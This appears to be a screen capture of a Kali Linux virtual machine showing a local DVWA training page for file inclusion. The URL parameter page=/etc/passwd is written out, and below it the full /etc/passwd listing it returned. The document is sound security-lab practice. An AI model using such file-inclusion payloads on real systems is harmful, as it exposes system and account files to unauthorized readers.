 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a...
1 2 3 4 23:39
Kali Linux Vulnerability: File Inclusio Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/
nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin usbmux:x:105:46:usbmux daemon,,,:/var/lib/
usbmux:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:108:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
lightdm:x:109:112:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:110:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:111:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:112:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:113:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:114:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _galera:x:115:65534::/nonexistent:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false
stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:123::/var/lib/snmp:/bin/false sslh:x:120:124::/nonexistent:/usr/sbin/nologin ntpsec:x:121:127::/nonexistent:/usr/sbin/nologin
redsocks:x:122:128::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:131::/
var/lib/redis:/usr/sbin/nologin postgres:x:129:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:131:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA